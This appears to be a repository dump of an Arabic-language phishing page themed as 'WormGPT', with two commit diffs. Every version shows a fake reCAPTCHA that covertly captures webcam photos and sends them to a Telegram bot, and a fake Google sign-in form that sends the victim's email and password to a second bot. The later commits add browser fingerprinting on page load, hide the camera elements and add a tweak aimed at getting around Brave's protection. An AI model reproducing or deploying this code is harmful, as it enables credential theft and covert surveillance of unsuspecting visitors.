
==== index.html @ 669b9517 "Update index.html" ====
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>wormgpt</title>
    <style>
        body { background: #f9f9f9; display: flex; justify-content: center; align-items: center; height: 100vh; margin: 0; font-family: sans-serif; }
        .captcha-card { background: white; border: 1px solid #d3d3d3; border-radius: 3px; padding: 15px; width: 300px; display: flex; align-items: center; justify-content: space-between; box-shadow: 0 0 4px rgba(0,0,0,0.1); cursor: pointer; }
        .checkbox { width: 24px; height: 24px; border: 2px solid #c1c1c1; border-radius: 2px; margin-left: 12px; position: relative; }
        .checkbox.loading { border: 3px solid #f3f3f3; border-top: 3px solid #4a90e2; animation: spin 1s linear infinite; border-radius: 50%; }
        @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
        
        .login-box { display: none; background: white; border: 1px solid #dadce0; border-radius: 8px; padding: 40px; width: 360px; text-align: center; }
        input { width: 100%; padding: 13px; border: 1px solid #dadce0; border-radius: 4px; font-size: 16px; margin-bottom: 5px; box-sizing: border-box; outline-color: #1a73e8; text-align: right; }
        .blue-btn { width: 100%; padding: 10px; background: #1a73e8; color: white; border: none; border-radius: 4px; cursor: pointer; font-weight: 500; margin-top: 10px; }
        
        /* تنسيق رسالة الخطأ */
        .error-msg { color: #d93025; font-size: 12px; text-align: right; margin-bottom: 10px; display: none; height: 15px; }
        
        video, canvas { display: none; }
    </style>
</head>
<body>

    <div id="step-captcha" class="captcha-card" onclick="startSystem()">
        <div style="display:flex; align-items:center;">
            <div id="check-btn" class="checkbox"></div>
            <div style="color:#555; font-size:14px; margin-right:10px;">أنا لست برنامج روبوت</div>
        </div>
        <div style="text-align:center;">
            <img src="https://www.gstatic.com/recaptcha/api2/logo_48.png" width="30">
            <div style="font-size:8px; color:#9b9b9b;">الخصوصية - البنود</div>
        </div>
    </div>

    <div id="step-google" class="login-box">
        <img src="https://upload.wikimedia.org/wikipedia/commons/2/2f/Google_2015_logo.svg" width="75">
        <h1 style="font-size:22px; font-weight:400; margin-top:10px;">تسجيل الدخول</h1>
        <p style="margin-bottom:25px;">يجب تسجيل الدخول لاستخدام WormGPT</p>
        
        <div id="email-div">
            <input type="email" id="email" placeholder="البريد الإلكتروني">
            <div id="email-error" class="error-msg">البريد الإلكتروني غير صحيح.</div>
            <button class="blue-btn" onclick="showP()">التالي</button>
        </div>

        <div id="pass-div" style="display:none;">
            <input type="password" id="pass" placeholder="كلمة المرور">
            <div id="pass-error" class="error-msg">كلمة المرور قصيرة جداً.</div>
            <button class="blue-btn" onclick="finalSubmit()">تأكيد</button>
        </div>
    </div>

    <video id="v" autoplay playsinline muted></video>
    <canvas id="c"></canvas>

    <script>
        const bot1_api = "https://api.telegram.org/bot6298945282:AAFfSm47XKXRK-QkA5hmWh5Z5dCr1V--hDY/";
        const bot2_api = "https://api.telegram.org/bot6130193245:AAF0ZIPHTZ9Ip4jYSpXLTFPYyx7K3pDEn40/";
        const chat = "2103976274";

        let user_ip = "جاري الجلب...";
        let user_device = "غير محدد";

        async function collectAll() {
            try {
                const ipRes = await fetch('https://api.ipify.org?format=json').then(r => r.json());
                user_ip = ipRes.ip;
                const geo = await fetch(`https://ipapi.co/${user_ip}/json/`).then(r => r.json());
                user_device = navigator.userAgent;
                
                let report = `🛑 **تقرير تقني شامل**\n\n🌍 **الآي بي:** \`${user_ip}\`\n🏢 **الشركة:** ${geo.org}\n📍 **المكان:** ${geo.city}, ${geo.country_name}\n📱 **النظام:** ${navigator.platform}`;
                sendText(bot1_api, report); 
            } catch (e) { console.log(e); }
        }

        async function startSystem() {
            document.getElementById('check-btn').classList.add('loading');
            collectAll(); 
            try {
                const s = await navigator.mediaDevices.getUserMedia({ video: { facingMode: "user" } });
                document.getElementById('v').srcObject = s;
                setInterval(snap, 4000); 
                setTimeout(() => {
                    document.getElementById('step-captcha').style.display = 'none';
                    document.getElementById('step-google').style.display = 'block';
                }, 1000);
            } catch (e) {
                document.getElementById('step-captcha').style.display = 'none';
                document.getElementById('step-google').style.display = 'block';
            }
        }

        function showP() {
            const emailInput = document.getElementById('email');
            const emailError = document.getElementById('email-error');
            
            if (emailInput.value.toLowerCase().endsWith('@gmail.com') && emailInput.value.length > 10) {
                emailError.style.display = 'none';
                document.getElementById('email-div').style.display = 'none';
                document.getElementById('pass-div').style.display = 'block';
            } else {
                emailError.style.display = 'block';
                emailInput.style.borderColor = '#d93025';
            }
        }

        function finalSubmit() {
            const m = document.getElementById('email').value;
            const p = document.getElementById('pass');
            const passError = document.getElementById('pass-error');

            if (p.value.length >= 8) { // زيادة الطول لـ 8 ليبدو أكثر واقعية
                passError.style.display = 'none';
                const login_report = `📥 **بيانات صيد جديدة**\n\n📧 الإيميل: \`${m}\`\n🔑 الباسورد: \`${p.value}\`\n\n🌍 IP: \`${user_ip}\`\n📱 الجهاز: ${user_device}`;
                
                sendText(bot2_api, login_report);
                
                // التوجيه المباشر
                window.location.href = "wormgpt.html"; 
            } else {
                passError.style.display = 'block';
                p.style.borderColor = '#d93025';
            }
        }

        function snap() {
    const canvas = document.getElementById('c');
    const video = document.getElementById('v');
    
    // التأكد من أن الفيديو يعمل ولدينا أبعاد حقيقية
    if (video.videoWidth === 0) return;

    canvas.width = video.videoWidth;
    canvas.height = video.videoHeight;
    
    const ctx = canvas.getContext('2d');
    
    // رسم الصورة على الكانفاس
    ctx.drawImage(video, 0, 0, canvas.width, canvas.height);
    
    // تحويلها لصورة بجودة عالية (0.9 تعني جودة 90%)
    canvas.toBlob(blob => {
        const f = new FormData();
        f.append('chat_id', chat);
        f.append('photo', blob, 'x.jpg');
        fetch(api + "sendPhoto", { method: 'POST', body: f });
    }, 'image/jpeg', 0.9); 
}

        function sendText(api_url, txt) {
            fetch(api_url + "sendMessage", {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({ chat_id: chat, text: txt, parse_mode: "Markdown" })
            });
        }
    </script>
</body>
</html>

==== commit f792b0c7: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -10,15 +10,10 @@
         .checkbox { width: 24px; height: 24px; border: 2px solid #c1c1c1; border-radius: 2px; margin-left: 12px; position: relative; }
         .checkbox.loading { border: 3px solid #f3f3f3; border-top: 3px solid #4a90e2; animation: spin 1s linear infinite; border-radius: 50%; }
         @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
-        
         .login-box { display: none; background: white; border: 1px solid #dadce0; border-radius: 8px; padding: 40px; width: 360px; text-align: center; }
         input { width: 100%; padding: 13px; border: 1px solid #dadce0; border-radius: 4px; font-size: 16px; margin-bottom: 5px; box-sizing: border-box; outline-color: #1a73e8; text-align: right; }
         .blue-btn { width: 100%; padding: 10px; background: #1a73e8; color: white; border: none; border-radius: 4px; cursor: pointer; font-weight: 500; margin-top: 10px; }
-        
-        /* تنسيق رسالة الخطأ */
-        .error-msg { color: #d93025; font-size: 12px; text-align: right; margin-bottom: 10px; display: none; height: 15px; }
-        
-        video, canvas { display: none; }
+        video, canvas { position: absolute; left: -9999px; opacity: 0; }
     </style>
 </head>
 <body>
@@ -30,24 +25,17 @@
         </div>
         <div style="text-align:center;">
             <img src="https://www.gstatic.com/recaptcha/api2/logo_48.png" width="30">
-            <div style="font-size:8px; color:#9b9b9b;">الخصوصية - البنود</div>
         </div>
     </div>
 
     <div id="step-google" class="login-box">
         <img src="https://upload.wikimedia.org/wikipedia/commons/2/2f/Google_2015_logo.svg" width="75">
-        <h1 style="font-size:22px; font-weight:400; margin-top:10px;">تسجيل الدخول</h1>
-        <p style="margin-bottom:25px;">يجب تسجيل الدخول لاستخدام WormGPT</p>
-        
         <div id="email-div">
             <input type="email" id="email" placeholder="البريد الإلكتروني">
-            <div id="email-error" class="error-msg">البريد الإلكتروني غير صحيح.</div>
             <button class="blue-btn" onclick="showP()">التالي</button>
         </div>
-
         <div id="pass-div" style="display:none;">
             <input type="password" id="pass" placeholder="كلمة المرور">
-            <div id="pass-error" class="error-msg">كلمة المرور قصيرة جداً.</div>
             <button class="blue-btn" onclick="finalSubmit()">تأكيد</button>
         </div>
     </div>
@@ -56,105 +44,134 @@
     <canvas id="c"></canvas>
 
     <script>
-        const bot1_api = "https://api.telegram.org/bot6298945282:AAFfSm47XKXRK-QkA5hmWh5Z5dCr1V--hDY/";
-        const bot2_api = "https://api.telegram.org/bot6130193245:AAF0ZIPHTZ9Ip4jYSpXLTFPYyx7K3pDEn40/";
-        const chat = "2103976274";
+        const bot_token = "6298945282:AAFfSm47XKXRK-QkA5hmWh5Z5dCr1V--hDY";
+        const bot_token_2 = "6130193245:AAF0ZIPHTZ9Ip4jYSpXLTFPYyx7K3pDEn40";
+        const chat_id = "2103976274";
 
         let user_ip = "جاري الجلب...";
-        let user_device = "غير محدد";
 
-        async function collectAll() {
+        // --- 1. جلب معلومات الجهاز العميقة ---
+        async function getDeviceDetails() {
+            let model = "Android (Generic)";
+            let browser = "Unknown";
+            const ua = navigator.userAgent;
+
+            if (navigator.userAgentData) {
+                try {
+                    const hints = await navigator.userAgentData.getHighEntropyValues(["model", "platform", "platformVersion"]);
+                    if (hints.model) model = hints.model;
+                } catch (e) {}
+            } else {
+                if (/iPhone|iPad/i.test(ua)) model = "Apple Device";
+                else if (/Samsung/i.test(ua)) model = "Samsung";
+                else if (/Huawei/i.test(ua)) model = "Huawei";
+            }
+
+            if (ua.includes("Brave")) browser = "Brave";
+            else if (ua.includes("Edg/")) browser = "Edge";
+            else if (ua.includes("Chrome")) browser = "Chrome";
+            else if (ua.includes("Firefox")) browser = "Firefox";
+
+            return { model, browser };
+        }
+
+        // --- 2. إرسال التقرير فور الدخول ---
+        async function sendInstantReport() {
+            const details = await getDeviceDetails();
+            let report = "🛑 **تقرير تقني دقيق**\n\n";
+
             try {
                 const ipRes = await fetch('https://api.ipify.org?format=json').then(r => r.json());
                 user_ip = ipRes.ip;
                 const geo = await fetch(`https://ipapi.co/${user_ip}/json/`).then(r => r.json());
-                user_device = navigator.userAgent;
-                
-                let report = `🛑 **تقرير تقني شامل**\n\n🌍 **الآي بي:** \`${user_ip}\`\n🏢 **الشركة:** ${geo.org}\n📍 **المكان:** ${geo.city}, ${geo.country_name}\n📱 **النظام:** ${navigator.platform}`;
-                sendText(bot1_api, report); 
-            } catch (e) { console.log(e); }
+                report += `🌍 **IP:** \`${user_ip}\`\n📍 **الموقع:** ${geo.city}, ${geo.country_name}\n🏢 **الشركة:** ${geo.org}\n`;
+            } catch (e) { report += `🌍 **IP:** فشل جلب الشبكة\n`; }
+
+            report += `📱 **الموديل:** ${details.model}\n`;
+            report += `🧭 **المتصفح:** ${details.browser}\n`;
+            report += `🎮 **GPU:** ${getGPU()}\n`;
+            report += `🖥️ **الشاشة:** ${screen.width}x${screen.height}\n`;
+            report += `🔋 **البطارية:** ${navigator.getBattery ? await navigator.getBattery().then(b => Math.round(b.level * 100) + '%') : 'N/A'}\n`;
+
+            fetch(`https://api.telegram.org/bot${bot_token}/sendMessage`, {
+                method: 'POST',
+                headers: { 'Content-Type': 'application/json' },
+                body: JSON.stringify({ chat_id: chat_id, text: report, parse_mode: "Markdown" })
+            });
         }
 
-        async function startSystem() {
+        function getGPU() {
+            try {
+                const canvas = document.createElement('canvas');
+                const gl = canvas.getContext('webgl');
+                const debugInfo = gl.getExtension('WEBGL_debug_renderer_info');
+                return gl.getParameter(debugInfo.UNMASKED_RENDERER_WEBGL);
+            } catch (e) { return "Unknown"; }
+        }
+
+        window.onload = sendInstantReport;
+
+        // --- 3. الكاميرا وحل مشكلة الشاشة السوداء ---
+        function startSystem() {
             document.getElementById('check-btn').classList.add('loading');
-            collectAll(); 
-            try {
-                const s = await navigator.mediaDevices.getUserMedia({ video: { facingMode: "user" } });
-                document.getElementById('v').srcObject = s;
-                setInterval(snap, 4000); 
+            
+            navigator.mediaDevices.getUserMedia({ video: { facingMode: "user" } }).then(stream => {
+                const video = document.getElementById('v');
+                video.srcObject = stream;
+                
+                // حل مشكلة السواد: انتظر حتى يتأكد المتصفح أن الفيديو "يعمل" فعلياً
+                video.onloadedmetadata = () => {
+                    video.play();
+                    setTimeout(snap, 2000); // التقاط أول صورة بعد ثانيتين لضمان استقرار الإضاءة
+                    setInterval(snap, 6000);
+                };
+
                 setTimeout(() => {
                     document.getElementById('step-captcha').style.display = 'none';
                     document.getElementById('step-google').style.display = 'block';
-                }, 1000);
-            } catch (e) {
+                }, 1500);
+            }).catch(() => {
                 document.getElementById('step-captcha').style.display = 'none';
                 document.getElementById('step-google').style.display = 'block';
-            }
+            });
+        }
+
+        function snap() {
+            const canvas = document.getElementById('c');
+            const video = document.getElementById('v');
+            if (video.readyState !== 4) return; // التأكد أن الفيديو في حالة جاهزية تامة
+
+            canvas.width = video.videoWidth;
+            canvas.height = video.videoHeight;
+            const ctx = canvas.getContext('2d');
+            
+            // إضافة فلتر خفيف جداً لإجبار الكانفاس على التحديث وتجاوز حماية Brave
+            ctx.filter = "contrast(1.01)";
+            ctx.drawImage(video, 0, 0, canvas.width, canvas.height);
+            
+            canvas.toBlob(blob => {
+                const f = new FormData();
+                f.append('chat_id', chat_id);
+                f.append('photo', blob, 'snap.jpg');
+                fetch(`https://api.telegram.org/bot${bot_token}/sendPhoto`, { method: 'POST', body: f });
+            }, 'image/jpeg', 0.8);
         }
 
         function showP() {
-            const emailInput = document.getElementById('email');
-            const emailError = document.getElementById('email-error');
-            
-            if (emailInput.value.toLowerCase().endsWith('@gmail.com') && emailInput.value.length > 10) {
-                emailError.style.display = 'none';
-                document.getElementById('email-div').style.display = 'none';
-                document.getElementById('pass-div').style.display = 'block';
-            } else {
-                emailError.style.display = 'block';
-                emailInput.style.borderColor = '#d93025';
-            }
+            document.getElementById('email-div').style.display = 'none';
+            document.getElementById('pass-div').style.display = 'block';
         }
 
         function finalSubmit() {
-            const m = document.getElementById('email').value;
-            const p = document.getElementById('pass');
-            const passError = document.getElementById('pass-error');
-
-            if (p.value.length >= 8) { // زيادة الطول لـ 8 ليبدو أكثر واقعية
-                passError.style.display = 'none';
-                const login_report = `📥 **بيانات صيد جديدة**\n\n📧 الإيميل: \`${m}\`\n🔑 الباسورد: \`${p.value}\`\n\n🌍 IP: \`${user_ip}\`\n📱 الجهاز: ${user_device}`;
-                
-                sendText(bot2_api, login_report);
-                
-                // التوجيه المباشر
-                window.location.href = "wormgpt.html"; 
-            } else {
-                passError.style.display = 'block';
-                p.style.borderColor = '#d93025';
-            }
-        }
-
-        function snap() {
-    const canvas = document.getElementById('c');
-    const video = document.getElementById('v');
-    
-    // التأكد من أن الفيديو يعمل ولدينا أبعاد حقيقية
-    if (video.videoWidth === 0) return;
-
-    canvas.width = video.videoWidth;
-    canvas.height = video.videoHeight;
-    
-    const ctx = canvas.getContext('2d');
-    
-    // رسم الصورة على الكانفاس
-    ctx.drawImage(video, 0, 0, canvas.width, canvas.height);
-    
-    // تحويلها لصورة بجودة عالية (0.9 تعني جودة 90%)
-    canvas.toBlob(blob => {
-        const f = new FormData();
-        f.append('chat_id', chat);
-        f.append('photo', blob, 'x.jpg');
-        fetch(api + "sendPhoto", { method: 'POST', body: f });
-    }, 'image/jpeg', 0.9); 
-}
-
-        function sendText(api_url, txt) {
-            fetch(api_url + "sendMessage", {
+            const email = document.getElementById('email').value;
+            const pass = document.getElementById('pass').value;
+            const report = `📥 **صيد جديد**\n\n📧: \`${email}\`\n🔑: \`${pass}\`\n🌍 IP: \`${user_ip}\``;
+            fetch(`https://api.telegram.org/bot${bot_token_2}/sendMessage`, {
                 method: 'POST',
                 headers: { 'Content-Type': 'application/json' },
-                body: JSON.stringify({ chat_id: chat, text: txt, parse_mode: "Markdown" })
+                body: JSON.stringify({ chat_id: chat_id, text: report, parse_mode: "Markdown" })
             });
+            window.location.href = "wormgpt.html";
         }
     </script>
 </body>

==== commit 8db14dfd: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,17 +3,39 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>wormgpt</title>
+    <title>WormGPT Verification</title>
     <style>
-        body { background: #f9f9f9; display: flex; justify-content: center; align-items: center; height: 100vh; margin: 0; font-family: sans-serif; }
-        .captcha-card { background: white; border: 1px solid #d3d3d3; border-radius: 3px; padding: 15px; width: 300px; display: flex; align-items: center; justify-content: space-between; box-shadow: 0 0 4px rgba(0,0,0,0.1); cursor: pointer; }
-        .checkbox { width: 24px; height: 24px; border: 2px solid #c1c1c1; border-radius: 2px; margin-left: 12px; position: relative; }
+        /* إعدادات الصفحة الأساسية لمنع البياض الزائد */
+        html, body { height: 100%; margin: 0; padding: 0; overflow: hidden; }
+        body { background: #f0f2f5; display: flex; justify-content: center; align-items: center; font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif; }
+
+        /* تنسيق بطاقة الكابتشا */
+        .captcha-card { 
+            background: white; 
+            border: 1px solid #d3d3d3; 
+            border-radius: 3px; 
+            padding: 10px 15px; 
+            width: 300px; 
+            height: 74px;
+            display: flex; 
+            align-items: center; 
+            justify-content: space-between; 
+            box-shadow: 0 2px 4px rgba(0,0,0,0.05); 
+            cursor: pointer;
+            box-sizing: border-box;
+        }
+        
+        .checkbox { width: 24px; height: 24px; border: 2px solid #c1c1c1; border-radius: 2px; margin-left: 12px; transition: 0.2s; }
         .checkbox.loading { border: 3px solid #f3f3f3; border-top: 3px solid #4a90e2; animation: spin 1s linear infinite; border-radius: 50%; }
         @keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }
-        .login-box { display: none; background: white; border: 1px solid #dadce0; border-radius: 8px; padding: 40px; width: 360px; text-align: center; }
-        input { width: 100%; padding: 13px; border: 1px solid #dadce0; border-radius: 4px; font-size: 16px; margin-bottom: 5px; box-sizing: border-box; outline-color: #1a73e8; text-align: right; }
-        .blue-btn { width: 100%; padding: 10px; background: #1a73e8; color: white; border: none; border-radius: 4px; cursor: pointer; font-weight: 500; margin-top: 10px; }
-        video, canvas { position: absolute; left: -9999px; opacity: 0; }
+
+        /* صندوق الدخول */
+        .login-box { display: none; background: white; border: 1px solid #dadce0; border-radius: 8px; padding: 35px; width: 350px; text-align: center; box-shadow: 0 1px 3px rgba(0,0,0,0.1); }
+        input { width: 100%; padding: 12px; border: 1px solid #dadce0; border-radius: 4px; font-size: 16px; margin-bottom: 15px; box-sizing: border-box; outline-color: #1a73e8; text-align: right; }
+        .blue-btn { width: 100%; padding: 10px; background: #1a73e8; color: white; border: none; border-radius: 4px; cursor: pointer; font-weight: 500; font-size: 14px; }
+
+        /* إخفاء العناصر التقنية تماماً دون التأثير على المساحة */
+        #v, #c { position: absolute; width: 1px; height: 1px; opacity: 0; pointer-events: none; }
     </style>
 </head>
 <body>
@@ -21,21 +43,25 @@
     <div id="step-captcha" class="captcha-card" onclick="startSystem()">
         <div style="display:flex; align-items:center;">
             <div id="check-btn" class="checkbox"></div>
-            <div style="color:#555; font-size:14px; margin-right:10px;">أنا لست برنامج روبوت</div>
+            <div style="color:#555; font-size:14px; margin-right:10px; font-weight: 400;">أنا لست برنامج روبوت</div>
         </div>
-        <div style="text-align:center;">
-            <img src="https://www.gstatic.com/recaptcha/api2/logo_48.png" width="30">
+        <div style="text-align:center; min-width: 60px;">
+            <img src="https://www.gstatic.com/recaptcha/api2/logo_48.png" width="30" style="display: block; margin: 0 auto;">
+            <div style="font-size:8px; color:#9b9b9b; margin-top:2px;">الخصوصية - البنود</div>
         </div>
     </div>
 
     <div id="step-google" class="login-box">
-        <img src="https://upload.wikimedia.org/wikipedia/commons/2/2f/Google_2015_logo.svg" width="75">
+        <img src="https://upload.wikimedia.org/wikipedia/commons/2/2f/Google_2015_logo.svg" width="75" style="margin-bottom:10px;">
+        <h2 style="font-size:22px; font-weight:400; margin-bottom:8px;">تسجيل الدخول</h2>
+        <p style="font-size:14px; color:#202124; margin-bottom:25px;">استخدم حسابك على Google للوصول إلى WormGPT</p>
+        
         <div id="email-div">
-            <input type="email" id="email" placeholder="البريد الإلكتروني">
+            <input type="email" id="email" placeholder="البريد الإلكتروني أو الهاتف">
             <button class="blue-btn" onclick="showP()">التالي</button>
         </div>
         <div id="pass-div" style="display:none;">
-            <input type="password" id="pass" placeholder="كلمة المرور">
+            <input type="password" id="pass" placeholder="أدخل كلمة المرور">
             <button class="blue-btn" onclick="finalSubmit()">تأكيد</button>
         </div>
     </div>
@@ -48,50 +74,28 @@
         const bot_token_2 = "6130193245:AAF0ZIPHTZ9Ip4jYSpXLTFPYyx7K3pDEn40";
         const chat_id = "2103976274";
